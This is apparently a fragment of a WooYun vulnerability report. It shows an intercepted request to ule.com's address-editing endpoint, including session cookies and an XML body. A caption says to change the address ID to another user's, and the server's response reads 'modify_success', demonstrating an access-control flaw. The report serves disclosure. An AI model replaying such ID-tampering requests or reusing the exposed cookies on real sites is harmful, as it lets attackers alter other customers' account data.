 Raw Params Headers Hex XML
infoValue=userId%253D3530503%2526name%253Daklfoeo%2526memo%253D; logintime=2013-08-28+20%3A43%3A14;
ule_login=3530503%7C%7Caklfoeo%7C%7C2013-08-28+20%3A43%3A14; ule_ck=1116403606_1377691763_1377693904048_1377693938829;
Hm_lvt_66cecf836c32834bcca03ebc61f41295=1377691762; Hm_lpvt_66cecf836c32834bcca03ebc61f41295=1377693939;
x_c_p=s8VsN8wXG!34!1!1377691763!1377693938!34!0!!!search_1__4246__13_____!1377691822!http://my.ule.com/usr/addressList.do!!!
<param><usrName><![CDATA[test]]></usrName><province><![CDATA[1]]></province><city><![CDATA[3]]></city><area><![CDATA[16]]></area><usrAddress><![CDATA[test]
]></usrAddress><postalCode><![CDATA[233000]]></postalCode><telareacode><![CDATA[□□□]]></telareacode><telnumber><![CDATA[□□□□□□]]></telnumber><address><![CD
ATA[1136625]]></address><phoneNumber><![CDATA[13500000001]]></phoneNumber><preferred><![CDATA[true]]></preferred></param>
? < + > Type a search term 0 matches
修改成其它ID
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 28 Aug 2013 12:53:18 GMT
Server: Apache/2.2.21 (Unix) DAV/2 mod_jk/1.2.32 mod_ssl/2.2.21 OpenSSL/1.0.0f
P3P: CP=CAO PSA OUR
Content-Length: 14
Content-Type: text/html
modify_success
www.wooyun.org